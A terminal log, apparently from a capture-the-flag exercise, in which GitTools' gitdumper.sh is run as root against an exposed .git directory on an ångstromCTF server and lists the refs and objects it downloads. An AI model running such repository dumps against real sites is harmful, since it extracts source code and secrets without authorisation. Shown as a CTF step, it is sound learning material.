 root@ubuntu:~/Downloads/GitTools-master/Dumper# ./gitdumper.sh http://web2.angstromctf.com:8899/files/.git/ ./filestorer/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./filestorer//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/12/33bdadb67c905af6516a2e1b94ebf32a0a2f61
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/55/28cb84ba39060910e309688e2b340084623899
[+] Downloaded: objects/aa/168eed25aa55fff21054a858329cb4e1187ff0
[+] Downloaded: objects/b8/e1848501840d89d32c3f8eadfafe38a78f8203
[+] Downloaded: objects/63/9c13293220ac138c16cddfa9bea84d16e0d1a7
[+] Downloaded: objects/43/31a907733114461f8ce52a3076c48ac26c00c2
[+] Downloaded: objects/29/fff8b2c54b09cf0318dde83d1bcbdc1d6d22e8
root@ubuntu:~/Downloads/GitTools-master/Dumper#